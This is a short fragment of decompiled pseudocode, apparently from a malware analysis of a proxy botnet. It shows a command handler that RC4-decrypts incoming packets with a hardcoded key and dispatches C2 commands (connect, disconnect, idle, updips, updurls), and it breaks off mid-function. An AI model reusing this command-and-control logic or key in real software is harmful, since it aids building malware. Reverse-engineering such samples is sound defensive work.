 else
rc4_decrypt_packet("i4hiea56#7b&dfw3", (int)buffer, v131);
}
v147 = 0;
v149 = 0;
if ( v103 )
{
memset(decrypted_command, 0, 0x2000u);
if ( parse_agrument_from_command((int)buffer, (int)"c", decrypted_command) )
{
EnterCriticalSection(&CriticalSection);
v100 = *(_DWORD *)v135;
LeaveCriticalSection(&CriticalSection);
if ( !_stricmp(decrypted_command, "connect")// start proxy server
|| !_stricmp(decrypted_command, "disconnect")// stop proxy server
|| !_stricmp(decrypted_command, "idle")// wait (proxy server working)
|| !_stricmp(decrypted_command, "updips")
|| !_stricmp(decrypted_command, "updurls") )
{